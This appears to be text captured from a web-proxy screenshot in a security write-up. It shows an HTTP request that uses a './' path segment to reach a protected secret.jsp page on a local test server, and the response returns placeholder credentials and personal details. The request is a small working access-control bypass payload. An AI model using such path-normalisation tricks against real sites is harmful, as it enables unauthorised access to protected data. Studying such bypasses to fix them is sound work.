 Request
Raw Params Headers Hex
GET /urltest/./info/secret.jsp HTTP/1.1
Host: localhost:8080
Cookie: JSESSIONID=2F772B837FFB34BEC8E29E6DDADA7A50;
bdshare_firstime=1567439839179
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=F4B962D0EA681AA0745C0E63B22A74C1;
Path=/urltest; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 169
Date: Sun, 05 Apr 2020 13:56:09 GMT
<html>
<head>
<title>Secret</title>
</head>
<body>
username: mi1k7ea<br>
password: 123456<br>
address: china<br>
phone: 13666666666<br>
</body>
</html>